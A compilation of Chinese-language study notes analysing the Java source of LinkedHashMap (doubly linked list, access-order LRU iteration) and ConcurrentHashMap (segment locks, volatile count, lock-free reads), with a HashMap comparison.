3. //新增的两个成员变量
4. Entry<K, V> before, after;

 可以看得出来新增的这两个变量就是双向链表实现的关键！！分别指向当前Entry的前一个、后一个Entry。

header就是指向双向链表的头部！

accessOrder：true则按照LRU算法迭代整个LinkedHashMap，false则按照元素的插入顺序迭代！

3. 几个重要的构造函数

**Java代码  [](javascript:void())**

1. /**
2. * Constructs an empty <tt>LinkedHashMap</tt> instance with the
3. * specified initial capacity, load factor and ordering mode.
4. *
5. * @param  initialCapacity the initial capacity
6. * @param  loadFactor      the load factor
7. * @param  accessOrder     the ordering mode - <tt>true</tt> for
8. *         access-order, <tt>false</tt> for insertion-order
9. * @throws IllegalArgumentException if the initial capacity is negative
10. *         or the load factor is nonpositive
11. */
12. **public** LinkedHashMap(**int** initialCapacity, **float** loadFactor, **boolean** accessOrder)
13. {
14. **super**(initialCapacity, loadFactor);
15. **this**.accessOrder = accessOrder;
16. }

    是不是很简单，也可参考<http://boy00fly.iteye.com/blog/1139845>这篇文章的构造函数分析。其中accessOrder就是我们上面所讲的控制迭代顺序的开关，只有此构造函数有这个参数，其他的构造函数默认就是false。

4. 几个重要的方法

**Java代码  [](javascript:void())**

1. /**
2. * Called by superclass constructors and pseudoconstructors (clone,
3. * readObject) before any entries are inserted into the map.  Initializes
4. * the chain.
5. */
6. **void** init()
7. {
8. header = **new** Entry<K, V>(-1, **null**, **null**, **null**);
9. header.before = header.after = header;
10. }

 此方法是在父类构造函数初始化的时候调用的，LinkedHashMap重写了init方法。代码中表达的意思也很明确了，这是双向链表的初始化状态。

**Java代码  [](javascript:void())**

1. /**
2. * This override alters behavior of superclass put method. It causes newly
3. * allocated entry to get inserted at the end of the linked list and
4. * removes the eldest entry if appropriate.
5. */
6. **void** addEntry(**int** hash, K key, V value, **int** bucketIndex)
7. {
8. createEntry(hash, key, value, bucketIndex);
10. // Remove eldest entry if instructed, else grow capacity if appropriate
11. Entry<K, V> eldest = header.after;
12. **if** (removeEldestEntry(eldest))
13. {
14. removeEntryForKey(eldest.key);
15. }
16. **else**
17. {
18. **if** (size >= threshold)
19. resize(2 * table.length);
20. }
21. }
23. /**
24. * This override differs from addEntry in that it doesn't resize the
25. * table or remove the eldest entry.
26. */
27. **void** createEntry(**int** hash, K key, V value, **int** bucketIndex)
28. {
29. HashMap.Entry<K, V> old = table[bucketIndex];
30. Entry<K, V> e = **new** Entry<K, V>(hash, key, value, old);
31. table[bucketIndex] = e;
32. e.addBefore(header);
33. size++;
34. }
36. /**
37. * Inserts this entry before the specified existing entry in the list.
38. */
39. **private** **void** addBefore(Entry<K, V> existingEntry)
40. {
41. after = existingEntry;
42. before = existingEntry.before;
43. before.after = **this**;
44. after.before = **this**;
45. }

 addEntry方法是父类HashMap的一个方法，被put相关的方法所调用即在新增元素的时候调用。

 我们通过形象的图来看一个基本的流程：

（从初始化到添加了3个元素过程中，各个元素before、after引用变化，画的有点丑，呵呵，不过意思能够表达清楚，代码的内容就不再累述了，大体和HashMap类似！）





  
   
  


再介绍一个get方法

**Java代码  [](javascript:void())**

1. /**
2. * Returns the value to which the specified key is mapped,
3. * or {@code null} if this map contains no mapping for the key.
4. *
5. * <p>More formally, if this map contains a mapping from a key
6. * {@code k} to a value {@code v} such that {@code (key==null ? k==null :
7. * key.equals(k))}, then this method returns {@code v}; otherwise
8. * it returns {@code null}.  (There can be at most one such mapping.)
9. *
10. * <p>A return value of {@code null} does not <i>necessarily</i>
11. * indicate that the map contains no mapping for the key; it's also
12. * possible that the map explicitly maps the key to {@code null}.
13. * The {@link #containsKey containsKey} operation may be used to
14. * distinguish these two cases.
15. */
16. **public** V get(Object key)
17. {
18. Entry<K, V> e = (Entry<K, V>)getEntry(key);
19. **if** (e == **null**)
20. **return** **null**;
21. e.recordAccess(**this**);
22. **return** e.value;
23. }
25. /**
26. * This method is invoked by the superclass whenever the value
27. * of a pre-existing entry is read by Map.get or modified by Map.set.
28. * If the enclosing Map is access-ordered, it moves the entry
29. * to the end of the list; otherwise, it does nothing.
30. */
31. **void** recordAccess(HashMap<K, V> m)
32. {
33. LinkedHashMap<K, V> lm = (LinkedHashMap<K, V>)m;
34. **if** (lm.accessOrder)
35. {
36. lm.modCount++;
37. remove();
38. addBefore(lm.header);
39. }
40. }
42. /**
43. * Removes this entry from the linked list.
44. */
45. **private** **void** remove()
46. {
47. before.after = after;
48. after.before = before;
49. }

 这里我们来看一下recordAccess方法！

上面我们不是讲过accessOrder这个参数值控制着LinkedHashMap的迭代顺序嘛，这里我们来看一下。

 当accessOrder为true时，remove方法就是将当前元素从双向链表中移除，

addBefore方法再将当前元素插入到链表的头部去，这样最近读到的元素，在迭代的时候是优先被迭代出来的！

这就是所谓的LRU算法（Least Recently Used）：最近最少使用算法。

当accessOrder为false时，不做任何事情，就按照插入顺序迭代出来！

资料: http://boy00fly.iteye.com/blog/1144691

http://zhangshixi.iteye.com/blog/673789

#### 1.1.3.7 HashMap与LinkedHashMap区别

HashMap与LinkedHashMap最大的不同在于，后者维护者一个运行于所有条目的双向链表。有了这个双向链表，就可以在迭代的时候按照插入的顺序迭代出元素。

根据链表中元素的顺序可以分为：**按插入顺序的链表，和按访问顺序(调用get方法)的链表。**

资料: http://boy00fly.iteye.com/blog/1144691

http://zhangshixi.iteye.com/blog/673789

### 1.1.4 ConcurrentHashMap源码分析

#### 1.1.4.1 源码分析

ConcurrentHashMap是Java 5中支持高并发、高吞吐量的线程安全HashMap实现。在这之前我对ConcurrentHashMap只有一些肤浅的理解，仅知道它采用了多个锁，大概也足够了。但是在经过一次惨痛的面试经历之后，我觉得必须深入研究它的实现。面试中被问到读是否要加锁，因为读写会发生冲突，我说必须要加锁，我和面试官也因此发生了冲突，结果可想而知。还是闲话少说，通过仔细阅读源代码，现在总算理解ConcurrentHashMap实现机制了，其实现之精巧，令人叹服，与大家共享之。

**实现原理**

**锁分离 (Lock Stripping)**

ConcurrentHashMap允许多个修改操作并发进行，其关键在于使用了锁分离技术。它使用了多个锁来控制对hash表的不同部分进行的修改。ConcurrentHashMap内部使用段(Segment)来表示这些不同的部分，每个段其实就是一个小的hash table，它们有自己的锁。只要多个修改操作发生在不同的段上，它们就可以并发进行。

有些方法需要跨段，比如size()和containsValue()，它们可能需要锁定整个表而而不仅仅是某个段，这需要按顺序锁定所有段，操作完毕后，又按顺序释放所有段的锁。这里“按顺序”是很重要的，否则极有可能出现死锁，在ConcurrentHashMap内部，段数组是final的，并且其成员变量实际上也是final的，但是，仅仅是将数组声明为final的并不保证数组成员也是final的，这需要实现上的保证。这可以确保不会出现死锁，因为获得锁的顺序是固定的。不变性是多线程编程占有很重要的地位，下面还要谈到。

**[](javascript:void())**

1. /**
2. * The segments, each of which is a specialized hash table
3. */
4. **final** Segment<K,V>[] segments;

**不变(Immutable)和易变(Volatile)**

ConcurrentHashMap完全允许多个读操作并发进行，读操作并不需要加锁。如果使用传统的技术，如HashMap中的实现，如果允许可以在hash链的中间添加或删除元素，读操作不加锁将得到不一致的数据。ConcurrentHashMap实现技术是保证HashEntry几乎是不可变的。HashEntry代表每个hash链中的一个节点，其结构如下所示：

1. **static** **final** **class** HashEntry<K,V> {
2. **final** K key;
3. **final** **int** hash;
4. **volatile** V value;
5. **final** HashEntry<K,V> next;
6. }

可以看到除了value不是final的，其它值都是final的，这意味着不能从hash链的中间或尾部添加或删除节点，因为这需要修改next引用值，所有的节点的修改只能从头部开始。对于put操作，可以一律添加到Hash链的头部。但是对于remove操作，可能需要从中间删除一个节点，这就需要将要删除节点的前面所有节点整个复制一遍，最后一个节点指向要删除结点的下一个结点。这在讲解删除操作时还会详述。为了确保读操作能够看到最新的值，将value设置成volatile，这避免了加锁。

**其它**

为了加快定位段以及段中hash槽的速度，每个段hash槽的的个数都是2^n，这使得通过位运算就可以定位段和段中hash槽的位置。当并发级别为默认值16时，也就是段的个数，hash值的高4位决定分配在哪个段中。但是我们也不要忘记《算法导论》给我们的教训：hash槽的的个数不应该是2^n，这可能导致hash槽分配不均，这需要对hash值重新再hash一次。（这段似乎有点多余了 ）

这是重新hash的算法，还比较复杂，我也懒得去理解了。

1. **private** **static** **int** hash(**int** h) {
2. // Spread bits to regularize both segment and index locations,
3. // using variant of single-word Wang/Jenkins hash.
4. h += (h <<  15) ^ 0xffffcd7d;
5. h ^= (h >>> 10);
6. h += (h <<   3);
7. h ^= (h >>>  6);
8. h += (h <<   2) + (h << 14);
9. **return** h ^ (h >>> 16);
10. }

这是定位段的方法：

1. **final** Segment<K,V> segmentFor(**int** hash) {
2. **return** segments[(hash >>> segmentShift) & segmentMask];
3. }

**数据结构**

关于Hash表的基础数据结构，这里不想做过多的探讨。Hash表的一个很重要方面就是如何解决hash冲突，ConcurrentHashMap和HashMap使用相同的方式，都是将hash值相同的节点放在一个hash链中。与HashMap不同的是，ConcurrentHashMap使用多个子Hash表，也就是段(Segment)。下面是ConcurrentHashMap的数据成员：

1. **public** **class** ConcurrentHashMap<K, V> **extends** AbstractMap<K, V>
2. **implements** ConcurrentMap<K, V>, Serializable {
3. /**
4. * Mask value for indexing into segments. The upper bits of a
5. * key's hash code are used to choose the segment.
6. */
7. **final** **int** segmentMask;
9. /**
10. * Shift value for indexing within segments.
11. */
12. **final** **int** segmentShift;
14. /**
15. * The segments, each of which is a specialized hash table
16. */
17. **final** Segment<K,V>[] segments;
18. }

所有的成员都是final的，其中segmentMask和segmentShift主要是为了定位段，参见上面的segmentFor方法。

每个Segment相当于一个子Hash表，它的数据成员如下：

1. **static** **final** **class** Segment<K,V> **extends** ReentrantLock **implements** Serializable {
2. **private** **static** **final** **long** serialVersionUID = 2249069246763182397L;
3. /**
4. * The number of elements in this segment's region.
5. */
6. **transient** **volatile** **int** count;
8. /**
9. * Number of updates that alter the size of the table. This is
10. * used during bulk-read methods to make sure they see a
11. * consistent snapshot: If modCounts change during a traversal
12. * of segments computing size or checking containsValue, then
13. * we might have an inconsistent view of state so (usually)
14. * must retry.
15. */
16. **transient** **int** modCount;
18. /**
19. * The table is rehashed when its size exceeds this threshold.
20. * (The value of this field is always <tt>(int)(capacity *
21. * loadFactor)</tt>.)
22. */
23. **transient** **int** threshold;
25. /**
26. * The per-segment table.
27. */
28. **transient** **volatile** HashEntry<K,V>[] table;
30. /**
31. * The load factor for the hash table.  Even though this value
32. * is same for all segments, it is replicated to avoid needing
33. * links to outer object.
34. * @serial
35. */
36. **final** **float** loadFactor;
37. }

count用来统计该段数据的个数，它是volatile，它用来协调修改和读取操作，以保证读取操作能够读取到几乎最新的修改。协调方式是这样的，每次修改操作做了结构上的改变，如增加/删除节点(修改节点的值不算结构上的改变)，都要写count值，每次读取操作开始都要读取count的值。**这利用了Java 5中对volatile语义的增强，对同一个volatile变量的写和读存在happens-before关系**。modCount统计段结构改变的次数，主要是为了检测对多个段进行遍历过程中某个段是否发生改变，在讲述跨段操作时会还会详述。threashold用来表示需要进行rehash的界限值。table数组存储段中节点，每个数组元素是个hash链，用HashEntry表示。table也是volatile，这使得能够读取到最新的table值而不需要同步。loadFactor表示负载因子。

**实现细节**

**修改操作**

先来看下删除操作remove(key)。

1. **public** V remove(Object key) {
2. hash = hash(key.hashCode());
3. **return** segmentFor(hash).remove(key, hash, **null**);
4. }

整个操作是先定位到段，然后委托给段的remove操作。当多个删除操作并发进行时，只要它们所在的段不相同，它们就可以同时进行。下面是Segment的remove方法实现：

1. V remove(Object key, **int** hash, Object value) {
2. lock();
3. **try** {
4. **int** c = count - 1;
5. HashEntry<K,V>[] tab = table;
6. **int** index = hash & (tab.length - 1);
7. HashEntry<K,V> first = tab[index];
8. HashEntry<K,V> e = first;
9. **while** (e != **null** && (e.hash != hash || !key.equals(e.key)))
10. e = e.next;
12. V oldValue = **null**;
13. **if** (e != **null**) {
14. V v = e.value;
15. **if** (value == **null** || value.equals(v)) {
16. oldValue = v;
17. // All entries following removed node can stay
18. // in list, but all preceding ones need to be
19. // cloned.
20. ++modCount;
21. HashEntry<K,V> newFirst = e.next;
22. **for** (HashEntry<K,V> p = first; p != e; p = p.next)
23. newFirst = **new** HashEntry<K,V>(p.key, p.hash,
24. newFirst, p.value);
25. tab[index] = newFirst;
26. count = c; // write-volatile
27. }
28. }
29. **return** oldValue;
30. } **finally** {
31. unlock();
32. }
33. }

 整个操作是在持有段锁的情况下执行的，空白行之前的行主要是定位到要删除的节点e。接下来，如果不存在这个节点就直接返回null，否则就要将e前面的结点复制一遍，尾结点指向e的下一个结点。e后面的结点不需要复制，它们可以重用。下面是个示意图，我直接从[这个网站](http://www.ibm.com/developerworks/java/library/j-jtp08223/) 上复制的（画这样的图实在是太麻烦了，如果哪位有好的画图工具，可以推荐一下）。

删除元素之前：



删除元素3之后：



第二个图其实有点问题，复制的结点中应该是值为2的结点在前面，值为1的结点在后面，也就是刚好和原来结点顺序相反，还好这不影响我们的讨论。

整个remove实现并不复杂，但是需要注意如下几点。第一，当要删除的结点存在时，删除的最后一步操作要将count的值减一。这必须是最后一步操作，否则读取操作可能看不到之前对段所做的结构性修改。第二，remove执行的开始就将table赋给一个局部变量tab，这是因为table是volatile变量，读写volatile变量的开销很大。编译器也不能对volatile变量的读写做任何优化，直接多次访问非volatile实例变量没有多大影响，编译器会做相应优化。

接下来看put操作，同样地put操作也是委托给段的put方法。下面是段的put方法：

1. V put(K key, **int** hash, V value, **boolean** onlyIfAbsent) {
2. lock();
3. **try** {
4. **int** c = count;
5. **if** (c++ > threshold) // ensure capacity
6. rehash();
7. HashEntry<K,V>[] tab = table;
8. **int** index = hash & (tab.length - 1);
9. HashEntry<K,V> first = tab[index];
10. HashEntry<K,V> e = first;
11. **while** (e != **null** && (e.hash != hash || !key.equals(e.key)))
12. e = e.next;
14. V oldValue;
15. **if** (e != **null**) {
16. oldValue = e.value;
17. **if** (!onlyIfAbsent)
18. e.value = value;
19. }
20. **else** {
21. oldValue = **null**;
22. ++modCount;
23. tab[index] = **new** HashEntry<K,V>(key, hash, first, value);
24. count = c; // write-volatile
25. }
26. **return** oldValue;
27. } **finally** {
28. unlock();
29. }
30. }

该方法也是在持有段锁的情况下执行的，首先判断是否需要rehash，需要就先rehash。接着是找是否存在同样一个key的结点，如果存在就直接替换这个结点的值。**否则创建一个新的结点并添加到hash链的头部**，这时一定要修改modCount和count的值，同样修改count的值一定要放在最后一步。put方法调用了rehash方法，reash方法实现得也很精巧，主要利用了table的大小为2^n，这里就不介绍了。

修改操作还有putAll和replace。putAll就是多次调用put方法，没什么好说的。replace甚至不用做结构上的更改，实现要比put和delete要简单得多，理解了put和delete，理解replace就不在话下了，这里也不介绍了。

**获取操作**

首先看下get操作，同样ConcurrentHashMap的get操作是直接委托给Segment的get方法，直接看

Segment的get方法：

1. V get(Object key, **int** hash) {
2. **if** (count != 0) { // read-volatile
3. HashEntry<K,V> e = getFirst(hash);
4. **while** (e != **null**) {
5. **if** (e.hash == hash && key.equals(e.key)) {
6. V v = e.value;
7. **if** (v != **null**)
8. **return** v;
9. **return** readValueUnderLock(e); // recheck
10. }
11. e = e.next;
12. }
13. }
14. **return** **null**;
15. }

get操作不需要锁。第一步是访问count变量，这是一个volatile变量，由于所有的修改操作在进行结构修改时都会在最后一步写count变量，通过这种机制保证get操作能够得到几乎最新的结构更新。对于非结构更新，也就是结点值的改变，由于HashEntry的value变量是volatile的，也能保证读取到最新的值。接下来就是对hash链进行遍历找到要获取的结点，如果没有找到，直接访回null。对hash链进行遍历不需要加锁的原因在于链指针next是final的。但是头指针却不是final的，这是通过getFirst(hash)方法返回，也就是存在table数组中的值。这使得getFirst(hash)可能返回过时的头结点，例如，当执行get方法时，刚执行完getFirst(hash)之后，另一个线程执行了删除操作并更新头结点，这就导致get方法中返回的头结点不是最新的。这是可以允许，通过对count变量的协调机制，get能读取到几乎最新的数据，虽然可能不是最新的。要得到最新的数据，只有采用完全的同步。

最后，如果找到了所求的结点，判断它的值如果非空就直接返回，否则在有锁的状态下再读一次。这似乎有些费解，理论上结点的值不可能为空，这是因为put的时候就进行了判断，如果为空就要抛NullPointerException。空值的唯一源头就是HashEntry中的默认值，因为HashEntry中的value不是final的，非同步读取有可能读取到空值。仔细看下put操作的语句：tab[index] = new HashEntry<K,V>(key, hash, first, value)，在这条语句中，HashEntry构造函数中对value的赋值以及对tab[index]的赋值可能被重新排序，这就可能导致结点的值为空。这种情况应当很罕见，一旦发生这种情况，ConcurrentHashMap采取的方式是在持有锁的情况下再读一遍，这能够保证读到最新的值，并且一定不会为空值。

1. V readValueUnderLock(HashEntry<K,V> e) {
2. lock();
3. **try** {
4. **return** e.value;
5. } **finally** {
6. unlock();
7. }
8. }

另一个操作是containsKey，这个实现就要简单得多了，因为它不需要读取值：

1. **boolean** containsKey(Object key, **int** hash) {
2. **if** (count != 0) { // read-volatile
3. HashEntry<K,V> e = getFirst(hash);
4. **while** (e != **null**) {
5. **if** (e.hash == hash && key.equals(e.key))
6. **return** **true**;
7. e = e.next;
8. }
9. }
10. **return** **false**;
11. }

**跨段操作**

有些操作需要涉及到多个段，比如说size(), containsValaue()。先来看下size()方法：

1. **public** **int** size() {
2. **final** Segment<K,V>[] segments = **this**.segments;
3. **long** sum = 0;
4. **long** check = 0;
5. **int**[] mc = **new** **int**[segments.length];
6. // Try a few times to get accurate count. On failure due to
7. // continuous async changes in table, resort to locking.
8. **for** (**int** k = 0; k < RETRIES_BEFORE_LOCK; ++k) {
9. check = 0;
10. sum = 0;
11. **int** mcsum = 0;
12. **for** (**int** i = 0; i < segments.length; ++i) {
13. sum += segments[i].count;
14. mcsum += mc[i] = segments[i].modCount;
15. }
16. **if** (mcsum != 0) {
17. **for** (**int** i = 0; i < segments.length; ++i) {
18. check += segments[i].count;
19. **if** (mc[i] != segments[i].modCount) {
20. check = -1; // force retry
21. **break**;
22. }
23. }
24. }
25. **if** (check == sum)
26. **break**;
27. }
28. **if** (check != sum) { // Resort to locking all segments
29. sum = 0;
30. **for** (**int** i = 0; i < segments.length; ++i)
31. segments[i].lock();
32. **for** (**int** i = 0; i < segments.length; ++i)
33. sum += segments[i].count;
34. **for** (**int** i = 0; i < segments.length; ++i)
35. segments[i].unlock();
36. }
37. **if** (sum > Integer.MAX_VALUE)
38. **return** Integer.MAX_VALUE;
39. **else**
40. **return** (**int**)sum;
41. }

**size方法主要思路是先在没有锁的情况下对所有段大小求和，如果不能成功（这是因为遍历过程中可能有其它线程正在对已经遍历过的段进行结构性更新）**，最多执行RETRIES_BEFORE_LOCK次，如果还不成功就在持有所有段锁的情况下再对所有段大小求和。在没有锁的情况下主要是利用Segment中的modCount进行检测，在遍历过程中保存每个Segment的modCount，遍历完成之后再检测每个Segment的modCount有没有改变，如果有改变表示有其它线程正在对Segment进行结构性并发更新，需要重新计算。

其实这种方式是存在问题的，在第一个内层for循环中，在这两条语句sum += segments[i].count; mcsum += mc[i] = segments[i].modCount;之间，其它线程可能正在对Segment进行结构性的修改，导致segments[i].count和segments[i].modCount读取的数据并不一致。这可能使size()方法返回任何时候都不曾存在的大小，很奇怪javadoc居然没有明确标出这一点，可能是因为这个时间窗口太小了吧。size()的实现还有一点需要注意，必须要先segments[i].count，才能segments[i].modCount，这是因为segment[i].count是对volatile变量的访问，接下来segments[i].modCount才能得到几乎最新的值（前面我已经说了为什么只是“几乎”了）。这点在containsValue方法中得到了淋漓尽致的展现：

1. **public** **boolean** containsValue(Object value) {
2. **if** (value == **null**)
3. **throw** **new** NullPointerException();
5. // See explanation of modCount use above
7. **final** Segment<K,V>[] segments = **this**.segments;
8. **int**[] mc = **new** **int**[segments.length];
10. // Try a few times without locking
11. **for** (**int** k = 0; k < RETRIES_BEFORE_LOCK; ++k) {
12. **int** sum = 0;
13. **int** mcsum = 0;
14. **for** (**int** i = 0; i < segments.length; ++i) {
15. **int** c = segments[i].count;
16. mcsum += mc[i] = segments[i].modCount;
17. **if** (segments[i].containsValue(value))
18. **return** **true**;
19. }
20. **boolean** cleanSweep = **true**;
21. **if** (mcsum != 0) {
22. **for** (**int** i = 0; i < segments.length; ++i) {
23. **int** c = segments[i].count;
24. **if** (mc[i] != segments[i].modCount) {
25. cleanSweep = **false**;
26. **break**;
27. }
28. }
29. }
30. **if** (cleanSweep)
31. **return** **false**;
32. }
33. // Resort to locking all segments
34. **for** (**int** i = 0; i < segments.length; ++i)
35. segments[i].lock();
36. **boolean** found = **false**;
37. **try** {
38. **for** (**int** i = 0; i < segments.length; ++i) {
39. **if** (segments[i].containsValue(value)) {
40. found = **true**;
41. **break**;
42. }
43. }
44. } **finally** {
45. **for** (**int** i = 0; i < segments.length; ++i)
46. segments[i].unlock();
47. }
48. **return** found;
49. }

同样注意内层的第一个for循环，里面有语句int c = segments[i].count; 但是c却从来没有被使用过，即使如此，编译器也不能做优化将这条语句去掉，因为存在对volatile变量count的读取，这条语句存在的唯一目的就是保证segments[i].modCount读取到几乎最新的值。关于containsValue方法的其它部分就不分析了，它和size方法差不多。

跨段方法中还有一个isEmpty()方法，其实现比size()方法还要简单，也不介绍了。最后简单地介绍下迭代方法，如keySet(), values(), entrySet()方法，这些方法都返回相应的迭代器，所有迭代器都继承于Hash_Iterator类(提交时居然提醒我不能包含sh It，只得加了下划线)，里实现了主要的方法。其结构是：

1. **abstract** **class** Hash_Iterator{
2. **int** nextSegmentIndex;
3. **int** nextTableIndex;
4. HashEntry<K,V>[] currentTable;
5. HashEntry<K, V> nextEntry;
6. HashEntry<K, V> lastReturned;
7. }

 nextSegmentIndex是段的索引，nextTableIndex是nextSegmentIndex对应段中中hash链的索引，currentTable是nextSegmentIndex对应段的table。调用next方法时主要是调用了advance方法：

1. **final** **void** advance() {
2. **if** (nextEntry != **null** && (nextEntry = nextEntry.next) != **null**)
3. **return**;
5. **while** (nextTableIndex >= 0) {
6. **if** ( (nextEntry = currentTable[nextTableIndex--]) != **null**)
7. **return**;
8. }
10. **while** (nextSegmentIndex >= 0) {
11. Segment<K,V> seg = segments[nextSegmentIndex--];
12. **if** (seg.count != 0) {
13. currentTable = seg.table;
14. **for** (**int** j = currentTable.length - 1; j >= 0; --j) {
15. **if** ( (nextEntry = currentTable[j]) != **null**) {
16. nextTableIndex = j - 1;
17. **return**;
18. }
19. }
20. }
21. }
22. }

不想再多介绍了，唯一需要注意的是跳到下一个段时，一定要先读取下一个段的count变量。

这种迭代方式的主要效果是不会抛出ConcurrentModificationException。一旦获取到下一个段的table，也就意味着这个段的头结点在迭代过程中就确定了，在迭代过程中就不能反映对这个段节点并发的删除和添加，对于节点的更新是能够反映的，因为节点的值是一个volatile变量。

**结束语**

ConcurrentHashMap是一个支持高并发的高性能的HashMap实现，它支持完全并发的读以及一定程度并发的写。ConcurrentHashMap的实现也是很精巧，充分利用了最新的JMM规范，值得学习，却不值得模仿。最后由于本人水平有限，对大师的作品难免有误解，如果存在，还望大牛们不吝指出。

#### 1.1.4.2 什么时候使用ConcurrentHashMap

它允许完整的并发检索和更新。当有大量的并发更新时，ConcurrentHashMap此时可以被使用。这非常类似于Hashtable，但ConcurrentHashMap不锁定整个表来提供并发，所以从这点上ConcurrentHashMap的性能似乎更好一些。所以当有大量更新时ConcurrentHashMap应该被使用。

#### 1.1.4.3 ConcurrentHashMap的并发度是什么？

ConcurrentHashMap把实际划分map成若干部分来实现它的可扩展性和线程安全。这种划分是使用并发度获得的，它是ConcurrentHashMap类构造函数的一个可选参数，默认值为16，这样在多线程情况下就能避免争用。欲了解更多并发度和内部大小调整请阅读我的文章[How ConcurrentHashMap works in Java](http://javarevisited.blogspot.com/2013/02/concurrenthashmap-in-java-example-tutorial-working.html)。

#### 1.1.4.4 HashMap与concurrentHashMap区别

1. Hashmap与hashtable的区别

HashTable只有一把锁，每个方法进行同步，效率低下

ConcurrentHashMap完全允许多个读操作并发进行，读操作并不需要加锁。如果使用传统的技术，如HashMap中的实现，如果允许可以在hash链的中间添加或删除元素，读操作不加锁将得到不一致的数据。ConcurrentHashMap实现技术是保证HashEntry几乎是不可变的。HashEntry代表每个hash链中的一个节点

可以看到除了value不是final的，其它值都是final的，这意味着不能从hash链的中间或尾部添加或删除节点，因为这需要修改next引用值，所有的节点的修改只能从头部开始。对于put操作，可以一律添加到Hash链的头部。但是对于remove操作，可能需要从中间删除一个节点，这就需要将要删除节点的前面所有节点整个复制一遍，最后一个节点指向要删除结点的下一个结点。

好像今天没有什么源码读，那么就来看看[**java**](http://www.blogjava.net/qileilove/archive/2013/09/23/404308.html)的这两种HashMap有啥不一样的地方吧，在这之前先普及一下HashMap的一些基本知识：

　　（1）放入HashMap的元素是key-value对。

　　（2）底层说白了就是以前数据结构课程讲过的散列结构。

　　（3）要将元素放入到hashmap中，那么key的类型必须要实现实现hashcode方法，默认这个方法是根据对象的地址来计算的，具体我也记不太清楚了，接着还必须覆盖对象的equal方法。

　　用一张图来表示一下散列结构吧：

[](http://www.51testing.com/batch.download.php?aid=42462)

　　在这里hashCode函数就是用于确定当前key应该放在hash桶里面的位置，这里hash桶可以看成是一个数组，最简单的通过一些取余的方法就能用来确认key应该摆放的位置，而equal函数则是为了与后面的元素之间判断重复。

　　好了，这里我们接下来来看看java的这两种类库的用法吧：

　　由于他们都实现了Map接口，将元素放进去的方法就是put（a，b），这里我们先来分析比较简单的HashMap吧：

|  |
| --- |
| public V put(K key, V value) {         if (key == null)             return putForNullKey(value);         int hash = hash(key);  //获取当前key的hash值         int i = indexFor(hash, table.length);  //返回在hash桶里面的位置         for (Entry<K,V> e = table[i]; e != null; e = e.next) {  //遍历当前hansh桶后面的元素             Object k;             if (e.hash == hash && ((k = e.key) == key || key.equals(k))) {  //如果有相同的key，那么需要替换value                 V oldValue = e.value;                 e.value = value;                 e.recordAccess(this);                 return oldValue;  //返回以前的value             }         }          modCount++;         addEntry(hash, key, value, i);  //放入entry         return null;     } |

　　这个函数其实本身还是很简单的，首先通过hash函数获取当前key的hash值，不过这里需要注意的是，对hashCode方法返回的值HashMap本身还会进行一些处理，具体什么样子的就不细说了，然后再调用indexFor方法用于确定当前key应该属于当前Hash桶的位置，接着就是遍历当前桶后面的链表了，这里equal方法就派上用场了，这里看到如果equal是相等的话，那么就直接用新的value来替换原来的value就好了。。。

　　当然最多的情况还是，桶后面的链表没有与当前的key相同的，那么这个时候就需要调用addEntry方法，将要加入的key-value放入到当前的结构中了，那么接下来来看看这个方法的定义吧：

|  |
| --- |
| void addEntry(int hash, K key, V value, int bucketIndex) {         if ((size >= threshold) && (null != table[bucketIndex])) {             resize(2 * table.length);  //相当于重新设置hash桶             hash = (null != key) ? hash(key) : 0;             bucketIndex = indexFor(hash, table.length);         }          createEntry(hash, key, value, bucketIndex);  //创建新的entry，并将它加入到当前的桶后面的链表中     } |

　　其实这个方法很简单，首先来判断当前的桶的大小，如果觉得太小的话，那么需要扩充当前桶的大小，这样可以让添加元素存放的更离散化一些，优化擦入和寻找的效率。

　　然后就是创建一个新的entry，用于保存要擦入的key和value，然后再将其链到应该放的桶的链表上就好了。。

